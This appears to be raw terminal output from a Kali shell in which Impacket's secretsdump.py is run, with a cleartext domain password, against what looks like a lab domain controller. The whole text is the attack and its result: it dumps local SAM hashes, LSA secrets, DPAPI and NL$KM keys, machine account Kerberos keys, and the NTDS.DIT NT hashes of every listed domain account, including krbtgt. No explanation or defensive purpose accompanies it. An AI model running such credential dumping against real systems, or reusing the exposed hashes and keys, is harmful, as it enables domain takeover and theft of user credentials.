 ┌──(root㉿kali)-[~]
└─# secretsdump.py xya.com/calue:'LongliveChina1!'@172.16.10.130
/usr/local/bin/secretsdump.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://
setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250320.94448.5a402fcb', 'secretsdump.p
y')
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd5382936879c51ed24714afaab40fa75
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XYA\DC$:aes256-cts-hmac-sha1-96:ae04049abdaae60fb1f6855acb2e1a006e71881b4dca78943ee90b6f32d868e6
XYA\DC$:aes128-cts-hmac-sha1-96:354646adbf81d10f2b4a73f09157930d
XYA\DC$:des-cbc-md5:bf0b4fa8a7ba3b07
XYA\DC$:plain_password_hex:d57906cbb175543d1e1906fcb0eaa40c19183a32f8c87efa74880779453915e661a24363d9cc3
737fe90dccc74c0b71202b595a66acd3cdb870ea68da7c94b94dac0a3ea1625bbc6c4629a55198829b92562b76161dc63655701c
a0346232b2e3f84a5e560042f91f8efe84b5d4a40dc0d3e8d21434a56033b298418cc9308f58f4ab9a7146a82aa3fd72299be269
f3c12b2abf82edac8e8feee2fccf0f86970ca9d6b0985812d471e0d3728114c22b61ec35fff72a367fa98955740c3bb7283e4a92
74859971fb62a5280d63367ac56c197a43df5e31d9aeabe1475995da2ddab0f633b7d40eb7d409358d84523c1e3
XYA\DC$:aad3b435b51404eeaad3b435b51404ee:d88744ffc44748d460be6f305be37a7a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xaaac3f6adddce069afa3326fda1f3699e2a9e4a6
dpapi_userkey:0x96e606221795a60206eacdb1724112658ef33875
[*] NL$KM
 0000   AA 3A 05 B4 F4 44 88 E8  4E 29 19 21 2D F0 5E 90   .:...D..N).!-.^.
 0010   79 EC 16 52 52 87 91 25  42 98 A5 00 96 F8 B8 F9   y..RR..%B.......
 0020   FB 32 3A 63 71 BD AC 13  79 FE 07 D8 6F 92 93 25   .2:cq...y...o..%
 0030   1B 1F C0 F2 F2 B4 BE 3C  48 D2 71 38 CF 36 42 C9   .......<H.q8.6B.
NL$KM:aa3a05b4f44488e84e2919212df05e9079ec1652528791254298a50096f8b8f9fb323a6371bdac1379fe07d86f9293251b
1fc0f2f2b4be3c48d27138cf3642c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ece39e1190e04b11c0c21797feb2ec1e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a75089d89965ea4c19f09a2134b5ecf8:::
alice:1103:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
wake:1104:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
vllay:1105:aad3b435b51404eeaad3b435b51404ee:974395078ad5bbac8423b5bb691025cc:::
calue:1106:aad3b435b51404eeaad3b435b51404ee:90b6a861ef2e0ee2987da9a32228b202:::
sq_svc:1107:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
gala:1108:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
zako:1109:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
palo:1110:aad3b435b51404eeaad3b435b51404ee:222aae4cc7963a3042b600c1f3f0f6bc:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d88744ffc44748d460be6f305be37a7a:::
WINSERVER2016$:1111:aad3b435b51404eeaad3b435b51404ee:d03707cc11a288d5e55fdfc23b1bdeaf:::